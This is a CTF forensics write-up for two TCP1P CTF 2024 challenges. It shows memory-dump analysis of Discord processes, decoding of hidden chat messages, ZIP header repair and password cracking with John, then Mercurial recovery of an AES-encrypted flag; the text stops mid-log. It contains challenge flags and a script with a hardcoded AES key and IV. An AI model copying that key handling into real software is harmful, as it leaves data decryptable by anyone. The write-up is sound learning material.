TCP1P CTF 2024 - Writeups
This is a writeup for some forensics challenges from TCP1P CTF 2024. Again, L3ak forensics team managed to full clear the forensics category and contribute in obtaining 🥈 globally. Despite all the infrastructure issues during the CTF, all the challenges that I’ve attempted were actually enjoyable with little guessy aspects.
SecreTalk [Forensics] 🩸
Question: Although I managed to find out about my fiancée’s missing document, I’m afraid this might be some kind of attack specifically targeting my family. So, I’ve been investigating several cases that more or less have indications of the same threat actor as the one who stole my fiancée’s document yesterday. Using this artifact, I’m hoping to find out the conversation of one of the strong suspects who is behind all of this. Can you help me analyze some of the interesting things here?

Flag: TCP1P{w0w_y0u_m4n4ged_t0_get_this_d0cument.I_4s_the_fi4ncé_0f_mizuh4r4_chizuru_4ppreci4te_y0ur_eff0rts_GGWP}

We are given a memory dump to investigate. Analyzing it, several Discord processes can be identified. This suggests the document was probably sent across Discord since the missing document could not be identified anywhere in the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
└─$ python3 vol.py -f ~/Desktop/shared/TCP1p/SecreTalk/data windows.pstree
Volatility 3 Framework 2.10.0
Progress: 100.00 PDB scanning finished
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime Audit Cmd Path
---SNIP---
*** 5176 4840 SecurityHealth 0xae0e5bd74080 2 - 1 False 2024-10-01 11:58:04.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\SecurityHealthSystray.exe "C:\Windows\System32\SecurityHealthSystray.exe" C:\Windows\System32\SecurityHealthSystray.exe
*** 5532 4840 ZoomIt64.exe 0xae0e5c115080 2 - 1 False 2024-10-01 11:58:08.000000 UTC N/A \Device\HarddiskVolume2\Tools\sysinternals\ZoomIt64.exe "C:\Tools\sysinternals\ZoomIt64.exe" C:\Tools\sysinternals\ZoomIt64.exe
*** 5336 4840 VBoxTray.exe 0xae0e5bc06080 12 - 1 False 2024-10-01 11:58:05.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\VBoxTray.exe "C:\Windows\System32\VBoxTray.exe" C:\Windows\System32\VBoxTray.exe
* 324 600 dwm.exe 0xae0e5654e080 21 - 1 False 2024-10-02 01:56:40.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\dwm.exe "dwm.exe" C:\Windows\system32\dwm.exe
6100 5708 Discord.exe 0xae0e5c4ad080 48 - 1 False 2024-10-01 11:58:15.000000 UTC N/A \Device\HarddiskVolume2\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe "C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe" C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe
* 6720 6100 Discord.exe 0xae0e5bc28080 40 - 1 False 2024-10-01 11:58:25.000000 UTC N/A \Device\HarddiskVolume2\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe "C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe" --type=renderer --user-data-dir="C:\Users\c2uru\AppData\Roaming\discord" --secure-schemes=disclip,sentry-ipc --bypasscsp-schemes=sentry-ipc --cors-schemes=sentry-ipc --fetch-schemes=disclip,sentry-ipc --app-user-model-id=com.squirrel.Discord.Discord --app-path="C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\resources\app.asar" --no-sandbox --no-zygote --autoplay-policy=no-user-gesture-required --disable-background-timer-throttling --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --time-ticks-at-unix-epoch=-1727783779422390 --launch-time-ticks=125587965 --field-trial-handle=3716,i,6350132338169827814,7118952071745037747,262144 --enable-features=kWebSQLAccess --disable-features=AllowAggressiveThrottlingWithWebSocket,HardwareMediaKeyHandling,IntensiveWakeUpThrottling,MediaSessionService,SpareRendererForSitePerProcess,UseEcoQoSForBackgroundProcess,WinDelaySpellcheckServiceInit,WinRetrieveSuggestionsOnlyOnDemand --variations-seed-version --mojo-platform-channel-handle=3712 --enable-node-leakage-in-renderers /prefetch:1 C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe
* 1744 6100 Discord.exe 0xae0e5bc2d280 13 - 1 False 2024-10-01 11:58:20.000000 UTC N/A \Device\HarddiskVolume2\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe "C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --user-data-dir="C:\Users\c2uru\AppData\Roaming\discord" --secure-schemes=disclip,sentry-ipc --bypasscsp-schemes=sentry-ipc --cors-schemes=sentry-ipc --fetch-schemes=disclip,sentry-ipc --field-trial-handle=2060,i,6350132338169827814,7118952071745037747,262144 --enable-features=kWebSQLAccess --disable-features=AllowAggressiveThrottlingWithWebSocket,HardwareMediaKeyHandling,IntensiveWakeUpThrottling,MediaSessionService,SpareRendererForSitePerProcess,UseEcoQoSForBackgroundProcess,WinDelaySpellcheckServiceInit,WinRetrieveSuggestionsOnlyOnDemand --variations-seed-version --mojo-platform-channel-handle=2068 /prefetch:3 C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe
* 5012 6100 Discord.exe 0xae0e5bfae080 7 - 1 False 2024-10-01 11:58:19.000000 UTC N/A \Device\HarddiskVolume2\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe --type=crashpad-handler --user-data-dir=C:\Users\c2uru\AppData\Roaming\discord /prefetch:4 --no-rate-limit --monitor-self-annotation=ptype=crashpad-handler --database=C:\Users\c2uru\AppData\Roaming\discord\Crashpad --url=https://f.a.k/e --annotation=_productName=discord --annotation=_version=1.0.9164 --annotation=plat=Win64 --annotation=prod=Electron --annotation=ver=30.2.0 --initial-client-data=0x500,0x504,0x508,0x4f8,0x50c,0x7ff6a9e1f218,0x7ff6a9e1f224,0x7ff6a9e1f230 C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe
* 6936 6100 Discord.exe 0xae0e5bd17080 7 - 1 False 2024-10-01 11:58:32.000000 UTC N/A \Device\HarddiskVolume2\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe "C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe" --type=utility --utility-sub-type=audio.mojom.AudioService --lang=en-US --service-sandbox-type=audio --user-data-dir="C:\Users\c2uru\AppData\Roaming\discord" --secure-schemes=disclip,sentry-ipc --bypasscsp-schemes=sentry-ipc --cors-schemes=sentry-ipc --fetch-schemes=disclip,sentry-ipc --field-trial-handle=3776,i,6350132338169827814,7118952071745037747,262144 --enable-features=kWebSQLAccess --disable-features=AllowAggressiveThrottlingWithWebSocket,HardwareMediaKeyHandling,IntensiveWakeUpThrottling,MediaSessionService,SpareRendererForSitePerProcess,UseEcoQoSForBackgroundProcess,WinDelaySpellcheckServiceInit,WinRetrieveSuggestionsOnlyOnDemand --variations-seed-version --mojo-platform-channel-handle=3812 /prefetch:8 C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe
* 5436 6100 Discord.exe 0xae0e5b4dc080 17 - 1 False 2024-10-01 11:58:19.000000 UTC N/A \Device\HarddiskVolume2\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe "C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe" --type=gpu-process --user-data-dir="C:\Users\c2uru\AppData\Roaming\discord" --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAEAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --field-trial-handle=1804,i,6350132338169827814,7118952071745037747,262144 --enable-features=kWebSQLAccess --disable-features=AllowAggressiveThrottlingWithWebSocket,HardwareMediaKeyHandling,IntensiveWakeUpThrottling,MediaSessionService,SpareRendererForSitePerProcess,UseEcoQoSForBackgroundProcess,WinDelaySpellcheckServiceInit,WinRetrieveSuggestionsOnlyOnDemand --variations-seed-version --mojo-platform-channel-handle=1796 /prefetch:2 C:\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe
6492 6948 Discord.exe 0xae0e5c023080 0 - 1 False 2024-10-01 11:58:31.000000 UTC 2024-10-01 11:58:33.000000 UTC \Device\HarddiskVolume2\Users\c2uru\AppData\Local\Discord\app-1.0.9164\Discord.exe - -
1080 6356 MicrosoftEdgeU 0xae0e5b9ee080 3 - 0 True 2024-10-01 11:58:50.000000 UTC N/A \Device\HarddiskVolume2\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /c C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe
One suspicious thing that stood out to was Discord spawning several independent processes from a single parent process. Using ChatGPT on this, it suggested that different processes apparently handles a specific function. One of the processes seem to be responsible for handling text/images, so the specific process should be focused on.
Dumping and analyzing the process using the GIMP technique (read my other writeups to learn more about this technique), me and my teammate @0x157 managed to identify parts of an encrypted text. However, the authors mentioned that this was not the intended method.
Spending several hours bruteforcing the offsets, I suddenly remembered about using the classic strings + grep. This was one of the funniest thing that happened in our CTF life no cap.



Analyzing the output of strings, we managed to retrieve the full conversation on Discord. One thing that we figured out was that each message was placed right below a variable called contentm.
Some of the conversation messages were in plaintext. The chat mentionined the encoding method to hide their conversation.
1
2
3
4
hello, it's me, code name 0x69
Mokay, 0x69. How do we communicate on discord now? Do we need to obfuscate it?
Let's put it this way, we use base encoding in python library and convert the bytes to long data type.
well, let's do it now
After awhile (and a great dinner), my teammate managed to identify the decoding method for each message. It seems that the Discord messages were broken due to how formatting works using special characters.
Example:
Notice how the backslashes (
\) are used for formatting after being sent on Discord chat.
Hence, a script was used to decode the actual encoded strings after obtaining the cleartext messages.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
import base64
def decode_base64(encoded_string):
try:
return base64.b64decode(encoded_string)
except Exception as e:
return f"Base64 decoding error: {e}"
def decode_base32(encoded_string):
try:
return base64.b32decode(encoded_string)
except Exception as e:
return f"Base32 decoding error: {e}"
def decode_base16(encoded_string):
try:
return bytes.fromhex(encoded_string)
except Exception as e:
return f"Base16 decoding error: {e}"
def decode_base85(encoded_string):
try:
return base64.b85decode(encoded_string)
except Exception as e:
return f"Base85 decoding error: {e}"
def main():
encoded_string = "<ENCODED STRING HERE>"
# Replace invalid characters for Base64, Base32, and Base85
sanitized_base64 = encoded_string.replace('?', '=').replace(';', '').replace('+', '').replace(' ', '')
sanitized_base32 = encoded_string.replace('?', '=').replace(';', '').replace('+', '').replace(' ', '')
#sanitized_base85 = encoded_string.replace('?', '').replace(';', '').replace(' ', '')
# Attempt to decode using the different methods
decoded_base64 = decode_base64(sanitized_base64)
decoded_base32 = decode_base32(sanitized_base32)
decoded_base16 = decode_base16(encoded_string)
decoded_base85 = decode_base85(encoded_string)
# Print the results
print(f"Decoded Base64: {decoded_base64}")
print(f"Decoded Base32: {decoded_base32}")
print(f"Decoded Base16: {decoded_base16}")
print(f"Decoded Base85: {decoded_base85}")
if __name__ == "__main__":
main()
1
2
3
4
5
6
long_integer = <LONG HERE>
num_bytes = (long_integer.bit_length() + 7) // 8
byte_representation = long_integer.to_bytes(num_bytes, byteorder='big')
print(f"Byte representation: {byte_representation}")
1
2
3
4
5
6
7
8
└─$ python script.py
Decoded Base64: Base64 decoding error: Incorrect padding
Decoded Base32: Base32 decoding error: Incorrect padding
Decoded Base16: Base16 decoding error: non-hexadecimal number found in fromhex() arg at position 1
Decoded Base85: b'169638928570148211314719270762901378661673868630415459013649996660437321627446566186223979580452468'
└─$ python script2.py
Byte representation: b'Okay I will try to understand the content'
So the full conversation will look something like this:
1
2
3
4
5
6
7
hello, it's me, code name 0x69
Mokay, 0x69. How do we communicate on discord now? Do we need to obfuscate it?
Let's put it this way, we use base encoding in python library and convert the bytes to long data type.
well, let's do it now
Okay I will try to understand the content
/drive/u/3/folders/1ER4fZf7GXaku8h2bpzf3Hb3quusbfXSa
If the usual way you try doesn't work, you can analyze the file I gave you first, okay?

Now we have a Google Drive link that leads us to a broken ZIP file. Here we were stuck for awhile, but our goat @MinatoTW managed to fix the ZIP file by changing the filename length, extra field length, set flags to encrypted and fix the timestamp. Additionally, the entries for both the main file header and central directory must follow one another.
The final ZIP structure should look something like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
└─$ zipdetails -v unknown
00000 00004 50 4B 03 04 LOCAL HEADER #1 04034B50
00004 00001 0A Extract Zip Spec 0A '1.0'
00005 00001 00 Extract OS 00 'MS-DOS'
00006 00002 09 00 General Purpose Flag 0009
[Bit 0] 1 'Encryption'
[Bit 3] 1 'Streamed'
00008 00002 00 00 Compression Method 0000 'Stored'
0000A 00004 86 7E 41 59 Last Mod Time 59417E86 'Tue Oct 1 11:52:12 2024'
0000E 00004 2A 12 75 3C CRC 3C75122A
00012 00004 D7 4E 08 00 Compressed Length 00084ED7
00016 00004 CB 4E 08 00 Uncompressed Length 00084ECB
0001A 00002 06 00 Filename Length 0006
0001C 00002 1C 00 Extra Length 001C
0001E 00006 73 65 63 72 Filename 'secret'
65 74
00024 00002 55 54 Extra ID #0001 5455 'UT: Extended Timestamp'
00026 00002 09 00 Length 0009
00028 00001 03 Flags '03 mod access'
00029 00004 3C B8 FB 66 Mod Time 66FBB83C 'Tue Oct 1 04:52:12 2024'
0002D 00004 DC 04 FC 66 Access Time 66FC04DC 'Tue Oct 1 10:19:08 2024'
00031 00002 75 78 Extra ID #0002 7875 'ux: Unix Extra Type 3'
00033 00002 0B 00 Length 000B
00035 00001 01 Version 01
00036 00001 04 UID Size 04
00037 00004 E8 03 00 00 UID 000003E8
0003B 00001 04 GID Size 04
0003C 00004 E8 03 00 00 GID 000003E8
00040 84ED7 ... PAYLOAD
84F17 00004 50 4B 07 08 STREAMING DATA HEADER 08074B50
84F1B 00004 2A 12 75 3C CRC 3C75122A
84F1F 00004 D7 4E 08 00 Compressed Length 00084ED7
84F23 00004 CB 4E 08 00 Uncompressed Length 00084ECB
84F27 00004 50 4B 01 02 CENTRAL HEADER #1 02014B50
84F2B 00001 1E Created Zip Spec 1E '3.0'
84F2C 00001 03 Created OS 03 'Unix'
84F2D 00001 0A Extract Zip Spec 0A '1.0'
84F2E 00001 00 Extract OS 00 'MS-DOS'
84F2F 00002 09 00 General Purpose Flag 0009
[Bit 0] 1 'Encryption'
[Bit 3] 1 'Streamed'
84F31 00002 00 00 Compression Method 0000 'Stored'
84F33 00004 86 7E 41 59 Last Mod Time 59417E86 'Tue Oct 1 11:52:12 2024'
84F37 00004 2A 12 75 3C CRC 3C75122A
84F3B 00004 D7 4E 08 00 Compressed Length 00084ED7
84F3F 00004 CB 4E 08 00 Uncompressed Length 00084ECB
84F43 00002 06 00 Filename Length 0006
84F45 00002 18 00 Extra Length 0018
84F47 00002 00 00 Comment Length 0000
84F49 00002 00 00 Disk Start 0000
84F4B 00002 00 00 Int File Attributes 0000
[Bit 0] 0 'Binary Data'
84F4D 00004 00 00 FF 81 Ext File Attributes 81FF0000
84F51 00004 00 00 00 00 Local Header Offset 00000000
84F55 00006 73 65 63 72 Filename 'secret'
65 74
84F5B 00002 55 54 Extra ID #0001 5455 'UT: Extended Timestamp'
84F5D 00002 05 00 Length 0005
84F5F 00001 03 Flags '03 mod access'
84F60 00004 3C B8 FB 66 Mod Time 66FBB83C 'Tue Oct 1 04:52:12 2024'
84F64 00002 75 78 Extra ID #0002 7875 'ux: Unix Extra Type 3'
84F66 00002 0B 00 Length 000B
84F68 00001 01 Version 01
84F69 00001 04 UID Size 04
84F6A 00004 E8 03 00 00 UID 000003E8
84F6E 00001 04 GID Size 04
84F6F 00004 E8 03 00 00 GID 000003E8
84F73 00004 50 4B 05 06 END CENTRAL HEADER 06054B50
84F77 00002 00 00 Number of this disk 0000
84F79 00002 00 00 Central Dir Disk no 0000
84F7B 00002 01 00 Entries in this disk 0001
84F7D 00002 01 00 Total Entries 0001
84F7F 00004 4C 00 00 00 Size of Central Dir 0000004C
84F83 00004 27 4F 08 00 Offset to Central Dir 00084F27
84F87 00002 00 00 Comment Length 0000
Done
After cracking the ZIP, the flag can be otained from a docx file.
1
2
3
4
└─$ john --show hash
ligma.zip/secret:generasi bangkit:secret:ligma.zip::ligma.zip
1 password hash cracked, 0 left
EncryptDecryptFile [Forensics]
Question: My brother deleted an important file from the encrypt-decrypt-file repository

Flag: TCP1P{introduction_to_hg_a82ffbe612}
We are given a Python script and several hg files to investigate. It seems that the script had the functions to both AES encrypt and decrypt files using a hardcoded key and IV.
1
2
3
4
5
6
└─$ ls -la
total 6
drwxrwxrwx 1 root root 0 Oct 13 07:07 .
drwxrwxrwx 1 root root 0 Oct 13 07:07 ..
drwxrwxrwx 1 root root 4096 Sep 9 06:24 .hg
-rwxrwxrwx 1 root root 1772 Sep 9 06:19 main.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
import argparse
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
import os
key = bytes.fromhex('00112233445566778899aabbccddeeff00112233445566778899aabbccddeeff')
iv = bytes.fromhex('0102030405060708090a0b0c0d0e0f10')
BLOCK_SIZE = 16
def encrypt_file(input_file, output_file):
with open(input_file, 'rb') as f:
plaintext = f.read()
cipher = AES.new(key, AES.MODE_CBC, iv)
padded_plaintext = pad(plaintext, BLOCK_SIZE)
ciphertext = cipher.encrypt(padded_plaintext)
with open(output_file, 'wb') as f:
f.write(ciphertext)
print(f'File encrypted successfully and saved as {output_file}')
def decrypt_file(input_file, output_file):
with open(input_file, 'rb') as f:
ciphertext = f.read()
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_data = cipher.decrypt(ciphertext)
plaintext = unpad(decrypted_data, BLOCK_SIZE)
with open(output_file, 'wb') as f:
f.write(plaintext)
print(f'File decrypted successfully and saved as {output_file}')
def main():
parser = argparse.ArgumentParser(description="Encrypt or decrypt a file using AES-256-CBC.")
parser.add_argument('--encrypt', action='store_true', help="Encrypt the file.")
parser.add_argument('--decrypt', action='store_true', help="Decrypt the file.")
parser.add_argument('--input', type=str, required=True, help="Input file path.")
parser.add_argument('--output', type=str, required=True, help="Output file path.")
args = parser.parse_args()
if args.encrypt:
encrypt_file(args.input, args.output)
elif args.decrypt:
decrypt_file(args.input, args.output)
else:
print("Please specify --encrypt or --decrypt.")
if __name__ == "__main__":
main()
Analyzing the hg files, there were several files that seemingly resembles git files. Doing some research online, it seems that these files are related to Mercurial where it has premade commands too. It also seems that the encrypted flag can be identified at /.hg/store/data/, however, the flag seems to be modified after being encrypted.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ ls -la
total 16
drwxrwxrwx 1 root root 4096 Sep 9 06:24 .
drwxrwxrwx 1 root root 0 Oct 13 07:07 ..
-rwxrwxrwx 1 root root 57 Sep 9 06:17 00changelog.i
-rwxrwxrwx 1 root root 8 Sep 9 06:24 branch
drwxrwxrwx 1 root root 0 Sep 9 06:24 cache
-rwxrwxrwx 1 root root 89 Sep 9 06:24 dirstate
-rwxrwxrwx 1 root root 18 Sep 9 06:24 last-message.txt
-rwxrwxrwx 1 root root 11 Sep 9 06:17 requires
drwxrwxrwx 1 root root 4096 Sep 9 06:24 store
-rwxrwxrwx 1 root root 8 Sep 9 06:24 undo.backup.branch.bck
-rwxrwxrwx 1 root root 89 Sep 9 06:22 undo.backup.dirstate.bck
-rwxrwxrwx 1 root root 9 Sep 9 06:24 undo.desc
drwxrwxrwx 1 root root 4096 Sep 9 06:24 wcache
One easy way to revert this change was to utilise hg commands to revert a change for a file (basically like git commits).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─$ hg log -v
changeset: 0:8fdb18e9618d
tag: tip
user: daffainfo <daffa@gmail.com>
date: Mon Sep 09 10:24:57 2024 +0000
files: flag.enc main.py
